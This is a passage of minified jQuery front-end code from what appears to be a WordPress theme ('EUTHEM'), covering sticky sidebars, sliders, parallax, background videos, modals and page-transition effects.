function animLeftMenu(height,listLevel){$menu.parent().height(height);$menu.css('transform','translate3d('+-listLevel*100+'%,0,0)');}
function animRightMenu(height,listLevel){$menu.parent().height(height);$menu.css('transform','translate3d('+listLevel*100+'%,0,0)');}
function appendTitle(title,list){if(list.find('.eut-goback .eut-item').length)return;$(title).appendTo(list.find('> .eut-goback a'));}}};EUTHEM.stickySidebarWidget={init:function(){var $stickyWidget=$('#eut-content .eut-sticky-widget'),sidebarWidget=false;$stickyWidget.each(function(){var $this=$(this);if($this.length>0){if($('.eut-sticky-widget').parent().parent().is('#eut-sidebar')){sidebarWidget=true;}
if(sidebarWidget&&$('#eut-sidebar').hasClass('eut-fixed-sidebar'))return;var $content=sidebarWidget?$('#eut-main-content .eut-main-content-wrapper'):$this.parents('.eut-row'),$sidebar=$this.parent(),headerHeight=$('#eut-header').data('sticky')!='none'?$('#eut-header').data('sticky-height'):0,anchorHeight=$('.eut-anchor-menu').length?$('.eut-anchor-menu').outerHeight():0,topOffset=headerHeight+anchorHeight+40;var windowWidth,sidebarWidth,sidebarHeight,contentTop,contentPadding,sidebarTop;var scrolling=false,sidebarAnimation=false,resizing=false;updateParams();if(windowWidth+scrollBarWidth>tabletPortrait){$(window).on('scroll',checkSidebar);}
$(window).smartresize(resetScroll);}
function checkSidebar(){if(!sidebarAnimation){sidebarAnimation=true;updateSidebarPosition();}}
function resetScroll(){if(!resizing){resizing=true;$sidebar.removeClass('fixed').attr('style','');updateParams();}}
function updateParams(){windowWidth=$(window).width();sidebarWidth=$sidebar.width();sidebarHeight=$sidebar.height();contentTop=$content.offset().top;contentPadding=parseInt($content.css('padding-top'));sidebarTop=$this.offset().top;$(window).off('scroll',checkSidebar);if(windowWidth+scrollBarWidth>tabletPortrait){$(window).on('scroll',checkSidebar);}
resizing=false;}
function updateSidebarPosition(){var contentHeight=$content.height(),scrollTop=$(window).scrollTop(),topPosition=sidebarTop-contentTop-topOffset-contentPadding;if(scrollTop<sidebarTop-topOffset){$sidebar.removeClass('fixed').attr('style','');}else if(scrollTop>=sidebarTop-topOffset&&scrollTop<sidebarTop+contentHeight-sidebarHeight-topOffset){$sidebar.addClass('fixed').css({'top':-topPosition,'position':'fixed','width':sidebarWidth});}else{if($sidebar.hasClass('fixed')){$sidebar.removeClass('fixed').css({'top':contentHeight-sidebarHeight+'px','position':'relative'});}}
sidebarAnimation=false;}});}}
EUTHEM.stickySidebar={init:function(){var $sidebar=$('#eut-sidebar');if($sidebar.length>0&&$sidebar.hasClass('eut-fixed-sidebar')){var $content=$('#eut-main-content .eut-main-content-wrapper'),$sidebarWrapper=$sidebar.find('.eut-wrapper'),headerHeight=$('#eut-header').data('sticky')!='none'?$('#eut-header').data('sticky-height'):0,anchorHeight=$('.eut-anchor-menu').length?$('.eut-anchor-menu').outerHeight():0,topOffset=headerHeight+anchorHeight+100,bottomOffset=0;var windowWidth,sidebarWidth,sidebarHeight,contentPadding,sidebarTop;var scrolling=false,sidebarAnimation=false,resizing=false;updateParams();if(windowWidth+scrollBarWidth>tabletPortrait){$(window).on('scroll',checkSidebar);}
$(window).smartresize(resetScroll);}
function checkSidebar(){if(!sidebarAnimation){sidebarAnimation=true;updateSidebarPosition();}}
function resetScroll(){if(!resizing){resizing=true;$sidebarWrapper.removeClass('fixed').attr('style','');updateParams();}}
function updateParams(){windowWidth=$(window).width();sidebarWidth=$sidebar.width();sidebarHeight=$sidebar.height();contentPadding=parseInt($content.css('padding-top'));sidebarTop=$sidebar.offset().top;if($('.eut-navigation-bar').length){bottomOffset=$('.eut-navigation-bar').outerHeight()+60;}
$(window).off('scroll',checkSidebar);if(windowWidth+scrollBarWidth>tabletPortrait){checkSidebar();$(window).on('scroll',checkSidebar);}
$sidebar.css({'visibility':'visible'});resizing=false;}
function updateSidebarPosition(){var contentHeight=$content.height(),scrollTop=$(window).scrollTop();if(scrollTop<sidebarTop-topOffset+contentPadding){$sidebarWrapper.removeClass('fixed').attr('style','');}else if(scrollTop>=sidebarTop-topOffset+contentPadding&&scrollTop<sidebarTop+contentHeight-sidebarHeight-topOffset+contentPadding-bottomOffset){$sidebarWrapper.addClass('fixed').css({'top':topOffset,'position':'fixed','width':sidebarWidth});}else{if($sidebarWrapper.hasClass('fixed')){$sidebarWrapper.removeClass('fixed').css({'top':contentHeight-sidebarHeight-bottomOffset+'px','position':'relative'});}}
sidebarAnimation=false;}}}
EUTHEM.featureSize={init:function(section){this.$section=$(section);this.topBar=$('#eut-top-bar');this.header=$('#eut-header');this.responsiveHeader=$('#eut-responsive-header');this.frameSize=$('body').hasClass('eut-framed')?$('#eut-frames').data('frame-size'):0;this.updateParams();var featureHeight;if(this.$section.hasClass('eut-fullscreen')){featureHeight=this.fullscreenSize();}else if(this.$section.hasClass('eut-custom-size')){featureHeight=this.customSize();}},updateParams:function(){this.windowH=$(window).height();this.topBarH=this.getTopBarHeight();this.headerH=this.getHeaderHeight();},getTopBarHeight:function(){var height=0;if(this.topBar.length&&!this.topBar.hasClass('eut-sticky-topbar')){height=this.topBar.outerHeight();}
return height;},getHeaderHeight:function(){var height=0;if(this.header.length&&this.header.is(':visible')&&!this.header.hasClass('eut-overlapping')&&!this.header.hasClass('eut-header-below')){height=this.header.outerHeight();}
if(this.responsiveHeader.length&&this.responsiveHeader.is(':visible')&&!this.header.hasClass('eut-responsive-overlapping')&&!this.header.hasClass('eut-header-below')){height=this.responsiveHeader.outerHeight();}
return height;},fullscreenSize:function(){var sectionH=this.windowH-this.headerH-this.topBarH-(this.frameSize*2);this.$section.css('height',sectionH).find('.eut-wrapper').css('height',sectionH);return sectionH;},customSize:function(){var initHeight=this.$section.data('height');var newHeight=((this.windowH*initHeight)/100);if(newHeight>this.windowH){newHeight=this.windowH;}
this.$section.css('height',newHeight).find('.eut-wrapper').css('height',newHeight);return newHeight;}};EUTHEM.featureSection={init:function(section){var $section=$(section),$bgImage=$section.find('.eut-bg-image'),$bgVideo=$section.find('.eut-bg-video'),$spinner=$(spinner),animateContent=false;if($bgImage.length){loadFeatureImage();if(addFeatureSpinner){addSpinner();}}else if(!$bgImage.length&&$bgVideo.length){if(addFeatureSpinner){addSpinner();}else{showFeature();}}else{featureAnimation($section);}
function loadFeatureImage(){var totalBgImage=$bgImage.length,waitImgDone=function(){totalBgImage--;if(!totalBgImage){if(addFeatureSpinner){setTimeout(function(){removeSpinner();},600);}else{showFeature();}}}
$bgImage.each(function(){function imageUrl(input){return input.replace(/"/g,"").replace(/url\(|\)$/ig,"");}
var image=new Image(),$that=$(this);image.src=imageUrl($that.css('background-image'));$(image).on('load',waitImgDone).on("error",waitImgDone);});}
function addSpinner(){$spinner.appendTo($section);$section.addClass('eut-with-spinner');}
function removeSpinner(){$spinner.fadeOut(900,function(){$spinner.remove();showFeature();});}
function showFeature(){var $overlay=$section.find('.eut-bg-overlay'),$content=$section.find('.eut-content'),$bgImage=$section.find('.eut-bg-image'),$bgVideo=$section.find('.eut-bg-video');$bgImage.addClass('show');$bgVideo.addClass('show');$overlay.addClass('show');animateContent=true;if($section.hasClass('eut-with-slider')){featureSlider();}else{featureAnimation($section);}}
function featureSlider(){var $slider=$('#eut-feature-slider'),pauseHover=$slider.attr('data-slider-pause')=='yes'?true:'',sliderSpeed=parseInt($slider.attr('data-slider-speed'))?parseInt($slider.attr('data-slider-speed')):6000,transition=$slider.attr('data-slider-transition'),slidersLength=$slider.find('.eut-slider-item').length,pagination=$slider.attr('data-pagination')!='no'?true:false,$nextNav=$slider.parent().find('.eut-carousel-next'),$prevNav=$slider.parent().find('.eut-carousel-prev'),loop=true,animateOut=false,animateIn=false,stopSlider=false;if(transition!='slide'){animateOut='carousel-'+transition+'-out';animateIn='carousel-'+transition+'-in';}
$slider.on('initialized.owl.carousel changed.owl.carousel',function(event){var current=event.item.index,$currentSlide=$(event.target).find('.eut-slider-item-wrapper').eq(current),sliderColor=$currentSlide.find('.eut-slider-item').attr('data-header-color'),color='eut-'+sliderColor;if(!$currentSlide.length)return;featureAnimation($currentSlide);if(!$('#eut-main-header').hasClass('eut-header-side')){$('#eut-main-header').removeClass('eut-light eut-dark').addClass(color);}
$('#eut-feature-section .eut-carousel-navigation').removeClass('eut-light eut-dark eut-default').addClass(color);$('#eut-feature-section .owl-controls').removeClass('eut-light eut-dark eut-default').addClass(color);});if($slider.find('.eut-slider-item').length==1){loop=false;}
$slider.owlCarousel({items:1,loop:loop,autoplay:true,autoplayTimeout:sliderSpeed,autoplayHoverPause:pauseHover,smartSpeed:500,dots:pagination,animateOut:animateOut,animateIn:animateIn,itemClass:'eut-slider-item-wrapper'});$(window).on('scroll',autoplayHandler);function autoplayHandler(){var scroll=$(window).scrollTop();if(scroll>300&&!stopSlider&&featureSliderHandler){stopSlider=true;$slider.trigger('stop.owl.autoplay');}else if(scroll<300&&stopSlider&&featureSliderHandler){stopSlider=false;$slider.trigger('play.owl.autoplay');}}
$nextNav.on('click',function(){$slider.trigger('next.owl.carousel');})
$prevNav.on('click',function(){$slider.trigger('prev.owl.carousel');})}
function featureAnimation(section){var $section=section,$wrapper=$section.find('.eut-title-content-wrapper'),effect=$section.find('.eut-content').data('animation'),effectClass='eut-animate-'+effect,delay=200,cnt=0,contentItems={graphic:$section.find(' .eut-graphic '),subheading:$section.find(' .eut-subheading '),title:$section.find(' .eut-title '),description:$section.find(' .eut-description '),titleMeta:$section.find(' .eut-title-meta-content '),button1:$section.find(' .eut-btn-1 '),button2:$section.find(' .eut-btn-2 '),gotoArrow:$section.find(' #eut-goto-section-wrapper ')};$section.find('.eut-content').addClass('show');if(!$wrapper.hasClass('eut-bg-none')){contentItems={wrapper:$wrapper,gotoArrow:$section.find(' #eut-goto-section-wrapper ')}}
$.each(contentItems,function(key,item){$(item).removeClass('eut-animate-fade-in eut-animate-fade-in-up eut-animate-fade-in-down eut-animate-fade-in-left eut-animate-fade-in-right eut-animate-zoom-in eut-animate-zoom-out');if($(item).length){cnt++;if(effect!='none'){setTimeout(function(){$(item).addClass(effectClass);},cnt*delay);}}});}}};var featureParallaxScroll=false;EUTHEM.featureParallax={init:function(){var section=$('#eut-feature-section'),scroll=false,smallDelay;if(!section.hasClass('eut-bg-parallax')&&!section.hasClass('eut-bg-advanced-parallax')&&!section.hasClass('eut-bg-fixed-section')){return;}
section.children().not('.eut-separator-bottom').wrapAll('<div class="eut-parallax-wrapper"></div>');updateParallax();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){updateParallax();},100);});$(window).on('scroll',onWindowScroll);function onWindowScroll(){if(window.requestAnimationFrame){if(!scroll){window.requestAnimationFrame(updateParallax);scroll=true;}}else{updateParallax();}}
function updateParallax(){var wrapper=section.find('.eut-parallax-wrapper');var parallaxType;if(section.hasClass('eut-bg-advanced-parallax')){parallaxType='advanced';}else if(section.hasClass('eut-bg-fixed-section')){parallaxType='fixed';}else{parallaxType='classic';}
if(inViewport(section)){var scrollTop=$(window).scrollTop();var sectionTop=section.offset().top;var sectionW=section.outerWidth();var sectionH=section.outerHeight();var position=scrollTop*0.2;var elementH=sectionH+sectionTop;var opacity=(((sectionH+sectionTop)-scrollTop)/sectionH).toFixed(2);var scale=(((sectionH+sectionTop)+scrollTop)/sectionH);var content=section.find('.eut-wrapper, .eut-background-wrapper');if(tSupport){if(parallaxType=='advanced'){wrapper.css({'position':'fixed','top':sectionTop,'height':elementH,'width':sectionW,transform:'translate3d( 0px'+', '+-position+'px'+', 0px)',visibility:'visible'});content.css({});}else if(parallaxType=='fixed'){wrapper.css({'position':'fixed','top':sectionTop,'height':elementH,'width':sectionW,visibility:'visible'});}else{wrapper.css({'position':'relative','height':elementH,'width':sectionW,transform:'translate3d( 0px'+', '+position+'px'+', 0px)',visibility:'visible'});}}}else{wrapper.css({'position':'relative'});}
scroll=false;}
function inViewport(element){var winTop=$(window).scrollTop();var winBottom=winTop+$(window).height();var elTop=element.offset().top;var elBottom=elTop+element.outerHeight();return(winBottom>=elTop&&winTop<=elBottom);}}};EUTHEM.wooThumbCarousel={init:function(){var $thumbs=$('#eut-product-feature-image').find('.thumbnails'),$thumbsWrapper=$thumbs.find('.eut-thumbnails-wrapper'),$thumbsInner=$thumbs.find('.eut-thumbnails-inner'),$items=$thumbs.find('.eut-thumb-item'),$arrowPrev=$('<i class="eut-icon-nav-up-small eut-arrow-prev"></i>'),$arrowNext=$('<i class="eut-icon-nav-down-small eut-arrow-next"></i>'),wrapper=false,smallDelay,wrapperH,slidesLength,cnt;if(!$thumbs.length||$items.length<=wooThumbCarouselItems){$thumbsWrapper.css({'visibility':'visible'});return false;}
setSlider();$(window).on('resize',function(){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){setSlider();},300);});function addWrapper(){if(!wrapper){for(var i=0,len=$items.length;i<len;i+=wooThumbCarouselItems){$items.slice(i,i+wooThumbCarouselItems).wrapAll('<div class="eut-thumb-wrapper"/>');}
wrapperH=$('.eut-thumb-wrapper').first().outerHeight();slidesLength=$('.eut-thumb-wrapper').length-1;$thumbsWrapper.css({'height':wrapperH,'overflow':'hidden','visibility':'visible'});addArrows();$thumbsInner.addClass('eut-with-transition');wrapper=true;}}
function addArrows(){$arrowPrev.appendTo($thumbs);$arrowNext.appendTo($thumbs);$arrowPrev.addClass('eut-disable-arrow');$arrowNext.removeClass('eut-disable-arrow');cnt=0;bindEvents();}
function moveSlide(n){$thumbsInner.css(doTranslate(n*wrapperH));}
function setSlider(){if($(window).width()+scrollBarWidth<tabletPortrait&&wrapper){resetSlider();}else if($(window).width()+scrollBarWidth>tabletPortrait&&!wrapper){addWrapper();}}
function resetSlider(){$thumbsInner.removeClass('eut-with-transition');$thumbsInner.css(doTranslate(0));$items.unwrap();$thumbsWrapper.css({'height':'','overflow':'visible','visibility':'visible'});$arrowPrev.remove();$arrowNext.remove();wrapper=false;}
function bindEvents(){$arrowNext.on('click.thumb-arrows',function(){var $that=$(this);if(cnt>-slidesLength){cnt--;moveSlide(cnt);$arrowPrev.removeClass('eut-disable-arrow');}
if(cnt==-slidesLength){$that.addClass('eut-disable-arrow');}});$arrowPrev.on('click.thumb-arrows',function(){var $that=$(this);if(cnt<0){cnt++;moveSlide(cnt);$arrowNext.removeClass('eut-disable-arrow');}
if(cnt==0){$that.addClass('eut-disable-arrow');}});}
function doTranslate(value){return{'-webkit-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-moz-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-ms-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-o-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)'}}}};EUTHEM.pageSettings={init:function(){this.mainMenu();this.columnFullHeight();this.columnCustomSize();this.eutModal();this.gotoFirstSection();this.bgLoader();this.imageLoader();this.fitVid();this.hiddenArea();this.backtoTop();this.animatedBg();this.onePageSettings();this.shoppingCart();this.socialShareLinks();this.productImageParallax();this.lightBox();this.postSocials();this.fixedFooter();},bodyLoader:function(){var $overflow=$('#eut-loader-overflow'),$loader=$('.eut-spinner'),$link=$('a');if($overflow.length>0){bodyLoader=true;}else{return;}
if(navigator.userAgent.indexOf('Safari')!=-1&&navigator.userAgent.indexOf('Chrome')==-1||navigator.userAgent.match(/(iPod|iPhone|iPad)/)){window.onpageshow=function(event){if(event.persisted){$overflow.removeClass('eut-visible eut-hide');window.location.reload();}};}else if(navigator.userAgent.indexOf('Firefox')!=-1){window.onunload=function(){};}
if($overflow.hasClass('eut-page-transition')){var exclude=['.eut-no-transition','.eut-toggle-modal'],comp=new RegExp(location.host);$('a:not('+exclude+')').on('click',function(e){var link=this;if(comp.test(link.href)&&link.href.split(/\?|#/)[0]!=location.href.split(/\?|#/)[0]&&link.target!='_blank'&&link.href[0]!='#'){if(link.href.indexOf('#')==-1&&link.href.indexOf('skype:')==-1&&link.href.indexOf('mailto:')==-1&&link.href.indexOf('tel:')==-1&&link.href.indexOf('jpg')==-1&&link.href.indexOf('jpeg')==-1&&link.href.indexOf('png')==-1&&link.href.indexOf('gif')==-1&&link.href.indexOf('bmp')==-1&&link.href.indexOf('pdf')==-1&&link.href.indexOf('zip')==-1&&link.href.indexOf('add-to-cart=')==-1){e.preventDefault();var newLocation=this.href;$overflow.addClass('eut-visible').removeClass('eut-hide');setTimeout(function(){window.location=newLocation;},600);}}});}
var images=$('img, .eut-bg-image');$.each(images,function(){var el=$(this),image=el.css('background-image').replace(/"/g,'').replace(/url\(|\)$/ig,'');if(image&&image!==''&&image!=='none')
images=images.add($('<img>').attr('src',image));if(el.is('img'))
images=images.add(el);});images.imagesLoaded(function(){setTimeout(function(){if($overflow.hasClass('eut-page-transition')){$overflow.removeClass('eut-visible').addClass('eut-hide');setTimeout(function(){bodyLoader=false;EUTHEM.basicElements.animAppear();EUTHEM.svgAnimation.init();EUTHEM.basicElements.counter();},1200);}else{$loader.fadeOut(500);$overflow.delay(500).fadeOut(700,function(){bodyLoader=false;EUTHEM.basicElements.animAppear();EUTHEM.svgAnimation.init();EUTHEM.basicElements.counter();});}},600);});},addVideoBg:function(){$('.eut-yt-bg-video').each(function(){var $element=$(this);var url=$element.data("video-bg-url");var videoID=url.match(/[\\?&]v=([^&#]*)/)[1];if(''!=videoID){insertYouTubeVideo($element,videoID);}});$('.eut-html5-bg-video').each(function(){var $element=$(this);EUTHEM.pageSettings.resizeVideoBgElement($element);});function insertYouTubeVideo($element,youtubeId,counter){if("undefined"==typeof YT||"undefined"===typeof YT.Player){counter="undefined"===typeof counter?0:counter;if(100<counter){console.warn("Too many attempts to load YouTube api");return;}
setTimeout(function(){insertYouTubeVideo($element,youtubeId,counter++);},100);return;}
var startSeconds=$element.data('video-start')!=undefined?parseInt($element.data('video-start')):0;var endSeconds=$element.data('video-end')!=undefined?parseInt($element.data('video-end')):0;var $container=$element.prepend('<div class="eut-bg-youtube-video"><div class="inner"></div></div>').find(".inner");var ytPlayer=new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,start:startSeconds,end:endSeconds,wmode:"transparent"},events:{'onReady':onPlayerReady,'onStateChange':onPlayerStateChange}});function onPlayerReady(event){event.target.mute().setLoop(true);}
function onPlayerStateChange(event){if(0!=startSeconds||0!=endSeconds){if(event.data===YT.PlayerState.ENDED){ytPlayer.loadVideoById({videoId:youtubeId,startSeconds:startSeconds,endSeconds:endSeconds});}}}
EUTHEM.pageSettings.resizeVideoBgElement($element);}},resizeVideoBg:function(){$videoBg.each(function(){EUTHEM.pageSettings.resizeVideoBgElement($(this));});},resizeVideoBgElement:function($element){var videoEl,videoW,videoH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight(),ratio1=16,ratio2=9;if(containerW/containerH<ratio1/ratio2){videoW=containerH*(ratio1/ratio2);videoH=containerH;videoW+='px';videoH+='px';}else{videoW=containerW;videoH=containerW*(ratio2/ratio1);videoW+='px';videoH+='px';}
if($element.hasClass('eut-yt-bg-video')||$element.hasClass('eut-iframe-bg-video')){videoEl='iframe';}else{videoEl='video';}
$element.find(videoEl).css({maxWidth:'1000%',width:videoEl=='iframe'?videoW:'',height:videoH});},removeVideoBg:function(){$('.eut-background-wrapper').each(function(){var $wrapper=$(this),$bgImage=$wrapper.find('.eut-bg-image'),$bgVideo=$wrapper.find('.eut-bg-video'),$bgHtml5Video=$wrapper.find('.eut-html5-bg-video'),$bgYtVideo=$wrapper.find('.eut-yt-bg-video'),$bgIFrameVideo=$wrapper.find('.eut-iframe-bg-video'),$bgVideoButton=$wrapper.find('.eut-bg-video-button-device');var bgVideoDevice=$bgVideo.data('videoDevice')!=undefined?$bgVideo.data('videoDevice'):'no';if(isMobile.any()&&'no'===bgVideoDevice){$bgVideo.remove();}else{if($bgHtml5Video.length){var $videoElement=$wrapper.find('.eut-bg-video video');var canPlayVideo=false;$wrapper.find('.eut-bg-video source').each(function(){if($videoElement.get(0).canPlayType($(this).attr('type'))){canPlayVideo=true;}});if(canPlayVideo){$bgImage.remove();}else{$bgVideo.remove();}}
if($bgYtVideo.length||$bgIFrameVideo.length){$bgImage.remove();}
if($bgVideoButton.length){$bgVideoButton.remove();}}});},linkGoToTop:function(element,delay,space){var $this=element,elementTop=$this.offset().top,header=$('#eut-header').length&&$('#eut-main-header').is(":visible")?true:false,responsiveHeader=$('#eut-responsive-header').length&&$('#eut-responsive-header').is(":visible")?true:false,headerHeight=header&&$('#eut-header').data('sticky')!='none'?$('#eut-main-header').outerHeight():0,respHeaderH=responsiveHeader&&$('#eut-header').data('devices-sticky')=='yes'?$('#eut-responsive-header').outerHeight():0,topBarHeight=$('#eut-top-bar').length?$('#eut-top-bar').height():0,anchorBarHeight=$('.eut-anchor-menu').length?$('.eut-anchor-menu').outerHeight():0,delayAnim=delay!=undefined?delay:300,topSpace=space!=undefined?space:0,offset=topBarHeight+wpBarHeight+headerHeight+respHeaderH+anchorBarHeight+topSpace;if(elementTop>0){$('html, body').delay(delayAnim).animate({scrollTop:elementTop-offset},900,'easeInOutCubic');$("html, body").bind("scroll mousedown DOMMouseScroll mousewheel keyup",function(){$('html, body').stop();});return false;}},mainMenu:function(){var $mainMenu=$('#eut-header .eut-horizontal-menu ul.eut-menu');$('.eut-main-menu').find('a[href="#"]').on('click',function(e){e.preventDefault();});$mainMenu.superfish({popUpSelector:'.sub-menu',delay:300,speed:'fast',cssArrows:false,onBeforeShow:function(){var $subMenu=$(this);if(!$subMenu.length)return;var $li=$subMenu.parent(),windowW=$(window).width(),subMenuW=$subMenu.width(),liOffsetL=$li.offset().left;if($li.hasClass('megamenu')&&$li.css('position')=='relative'){if(subMenuW+liOffsetL>windowW){var left=windowW-(subMenuW+liOffsetL);$subMenu.css({'left':left});}}
if(!$li.hasClass('eut-first-level')&&!$li.hasClass('megamenu')){var subMenuLength=$li.find('.sub-menu').length+1,subMenuOffsetL=$li.parents('.eut-first-level').offset().left;if((subMenuW*subMenuLength)+subMenuOffsetL>windowW){$li.addClass('eut-invert');}}
if($('body').hasClass('eut-boxed')&&($li.hasClass('megamenu column-3')||$li.hasClass('megamenu column-2'))){var containerW=$('#eut-theme-wrapper').width(),containerL=$('#eut-theme-wrapper').offset().left,positionL=0;if(subMenuW+liOffsetL>containerW+containerL){positionL=(containerW+containerL)-(subMenuW+liOffsetL);}
$subMenu.css({'left':positionL});}},onHide:function(){var $subMenu=$(this),$li=$subMenu.parent();$li.removeClass('eut-invert');}});},columnFullHeight:function(){var $column=$('.eut-column-fullheight');$column.each(function(){var $that=$(this),fullTabletL=$that.data('tablet-landscape-fullheight')!=undefined?false:true,fullTabletP=$that.data('tablet-portrait-fullheight')!=undefined?false:true,fullMobileL=$that.data('mobile-fullheight')!=undefined?false:true;$that.columnSize({equal:false,middleContent:false,fullHeight:true,fullTabletL:fullTabletL,fullTabletP:fullTabletP,fullMobileL:fullMobileL});});},columnCustomSize:function(){var $section=$('.eut-section.eut-custom-height');$section.each(function(){var $that=$(this),equal=false,middle=false,fullHeight=false,equalTabletL=true,equalTabletP=true,equalMobileL=true,fullTabletL=true,fullTabletP=true,fullMobileL=true;if($that.hasClass('eut-equal-column')||$that.hasClass('eut-middle-content')){equal=true;equalTabletL=$that.data('tablet-landscape-equal-columns')!=undefined?false:true;equalTabletP=$that.data('tablet-portrait-equal-columns')!=undefined?false:true;equalMobileL=$that.data('mobile-equal-columns')!=undefined?false:true;}
if($that.hasClass('eut-middle-content')){middle=true;}
if($that.hasClass('eut-fullheight')){fullHeight=true;fullTabletL=$that.data('tablet-landscape-fullheight')!=undefined?false:true;fullTabletP=$that.data('tablet-portrait-fullheight')!=undefined?false:true;fullMobileL=$that.data('mobile-fullheight')!=undefined?false:true;}
$that.columnSize({equal:equal,middleContent:middle,fullHeight:fullHeight,equalTabletL:equalTabletL,equalTabletP:equalTabletP,equalMobileL:equalMobileL,fullTabletL:fullTabletL,fullTabletP:fullTabletP,fullMobileL:fullMobileL});});},columnEffect:function(){var $parallaxColumn=$('.eut-parallax-effect'),$section=$parallaxColumn.parents('.eut-section');$parallaxColumn.each(function(){var $that=$(this),parallaxEffect=$that.data('parallax-effect'),tabletL=$that.data('tablet-landscape-parallax-effect')!='none'&&parallaxEffect=='vertical-parallax'?true:false,tabletP=$that.data('tablet-portrait-parallax-effect')!='none'&&parallaxEffect=='vertical-parallax'?true:false,mobileL=$that.data('mobile-parallax-effect')!='none'&&parallaxEffect=='vertical-parallax'?true:false,$section=$that.parents('.eut-section');imagesLoaded($section,function(){$that.paraller({tabletL:[tabletLandscape,tabletL],tabletP:[tabletPortrait,tabletP],mobileL:[mobileScreen,mobileL]});});});},eutModal:function(){var $button=$('.eut-toggle-modal'),$overlay=$('<div id="eut-modal-overlay" class="eut-body-overlay"></div>'),$closeBtn=$('<div class="eut-close-modal"><i class="eut-icon-close"></i></div>'),$themeWrapper=$('#eut-theme-wrapper'),content;$button.on('click',function(e){content=$(this).attr('href');if(content.indexOf("#")===0&&$(content).length>0){e.preventDefault();$overlay.appendTo($themeWrapper);$closeBtn.appendTo($(content));$(content).addClass('prepare-anim');openModal();$closeBtn.on('click',function(e){e.preventDefault();closeModal();});$(content).on('click',function(e){if(!$('.eut-modal-item').is(e.target)&&$('.eut-modal-item').has(e.target).length===0){e.preventDefault();closeModal();}});}});function openModal(){$overlay.fadeIn(function(){$(content).addClass('animate');if($(content).is('#eut-search-modal')){var $searchContent=$('#eut-search-modal'),$searchInput=$searchContent.find('.eut-search-textfield');$searchInput.val('');setTimeout(function(){$searchInput.focus();},600);}});}
function closeModal(){$(content).removeClass('animate mobile');setTimeout(function(){$overlay.fadeOut(function(){$(content).removeClass('prepare-anim');$overlay.remove();$closeBtn.remove();})},600);}
$(document).on('keyup',function(evt){if(evt.keyCode==27&&$(content).hasClass('animate')){closeModal();}});},gotoFirstSection:function(){var $selector=$('#eut-feature-section #eut-goto-section'),$nextSection=$('#eut-content'),$stickyHeader=$('#eut-header').data('sticky')!='none'?$('#eut-header').data('sticky-height'):0;$selector.on('click',function(){if($nextSection.length){$('html,body').animate({scrollTop:$nextSection.offset().top-$stickyHeader},1000);return false;}});},bgLoader:function(){var $selector=$('#eut-header .eut-bg-image, #eut-content .eut-bg-image, #eut-footer .eut-bg-image, .eut-navigation-bar .eut-bg-image, #eut-sidearea .eut-bg-image');$selector.each(function(){var $selector=$(this);if($selector.data('loader')=='yes'){EUTHEM.pageSettings.addSpinner($selector);}
function imageUrl(input){return input.replace(/"/g,"").replace(/url\(|\)$/ig,"");}
var image=new Image(),$that=$(this);image.src=imageUrl($that.css('background-image'));image.onload=function(){if($selector.data('loader')=='yes'){EUTHEM.pageSettings.removeSpinner($selector);}else{$that.addClass('show');}};});},imageLoader:function(){var selectors={singleImage:'.eut-image',media:'.eut-media'};$.each(selectors,function(key,value){if($(this).length){var item=$(this),imgLoad=imagesLoaded(item);imgLoad.on('always',function(){$(value).find('img').animate({'opacity':1},1000);});}});},addSpinner:function($selector){var $section=$selector;$(spinner).appendTo($section.parent());},removeSpinner:function($selector){var $section=$selector.parent(),$spinner=$section.find('.eut-spinner');$spinner.fadeOut(600,function(){$selector.addClass('show');$spinner.remove();});},fitVid:function(){},hiddenArea:function(section,btn){var $btn=$('.eut-toggle-hiddenarea'),$themeWrapper=$('#eut-theme-wrapper'),$closeBtn=$('.eut-hidden-area').find('.eut-close-btn'),startTimer=false,count=-1,itemLength=0,counter,areaWidth=0,content,$overlay;$btn.on('click',function(e){content=$(this).attr('href');if(content.indexOf("#")===0&&$(content).length>0){e.preventDefault();var overlayId=content.replace('#','');$(content).addClass('prepare-anim');$overlay=$('<div id="'+overlayId+'-overlay" class="eut-body-overlay"></div>');$overlay.appendTo($themeWrapper);areaWidth=hiddenAreaWidth(content);$(window).smartresize(function(){areaWidth=hiddenAreaWidth(content);});if(hiddenMenuItemsAnimation){$(content).addClass('eut-animated-menu-items');}
setTimeout(function(){if(hiddenMenuItemsAnimation){animMenuItems(content);}},1000);if($(content).hasClass('open')){closeHiddenArea();}else{openHiddenArea();}
var $link=$(content).find('a[href*="#"]:not( [href="#"] )');$link.on('click',function(){var target=$(this.hash),targetHash=this.hash,dataValue=this.hash.replace('#','');if(target.length&&(target.hasClass('eut-section')||target.hasClass('eut-bookmark')||target.hasClass('eut-tab-content')||target.hasClass('eut-accordion-content'))){closeHiddenArea();}
if($('[data-anchor="'+dataValue+'"]').length){closeHiddenArea();}
if('eut-goto-header'==dataValue){closeHiddenArea();}});}});$closeBtn.on('click',function(){closeHiddenArea();});function openHiddenArea(){$overlay.fadeIn(function(){$('body').scrollTop(0);$(content).addClass('open');$(this).on('click',function(){closeHiddenArea();});});}
function closeHiddenArea(){$themeWrapper.css({'height':'auto'});$(content).removeClass('open');$overlay.fadeOut(function(){$overlay.remove();$(content).removeClass('prepare-anim');});}
function hiddenAreaWidth(area){var $area=$(area),windowWidth=$(window).width();if($(window).width()+scrollBarWidth<=mobileScreen){$(area).css({'width':windowWidth+30});}else{if($area.hasClass('eut-large-width')){$(area).css({'width':Math.max(hiddenaAreaMinWidth,(windowWidth/2))});}else if($area.hasClass('eut-medium-width')){$(area).css({'width':Math.max(hiddenaAreaMinWidth,(windowWidth/3))});}else{$(area).css({'width':Math.max(hiddenaAreaMinWidth,(windowWidth/4))});}}
return areaWidth;}
function animMenuItems(area){var $area=$(area),$menu=$area.find('ul.eut-menu'),$firstLevel=$menu.find('li.eut-first-level'),itemLength=$firstLevel.length;if(itemLength>0&&!startTimer){startTimer=true;counter=setInterval(function(){timer($firstLevel);},200);}
